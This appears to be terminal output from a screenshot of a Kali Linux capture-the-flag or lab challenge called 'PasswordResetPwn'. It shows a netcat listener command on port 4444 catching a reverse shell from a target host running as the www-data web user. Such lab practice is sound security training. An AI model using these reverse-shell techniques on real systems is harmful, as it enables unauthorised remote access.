 kali@kali: ~/RetosSecuriters/PasswordResetPwn
kali@kali: ~/RetosSecuriters/PasswordResetPwn 80x24
┌──(kali㉿kali)-[~/RetosSecuriters/PasswordResetPwn]
└─$ nc -lvnp 4444
listening on [any] 4444 ...
connect to [192.168.3.21] from (UNKNOWN) [192.168.3.26] 33704
Linux passwordresetpwn 6.8.0-79-generic #79-Ubuntu SMP PREEMPT_DYNAMIC Tue Aug 1
2 14:42:46 UTC 2025 x86_64 x86_64 x86_64 GNU/Linux
 12:14:09 up  2:50,  0 user,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU  WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
sh: 0: can't access tty; job control turned off
$
KALI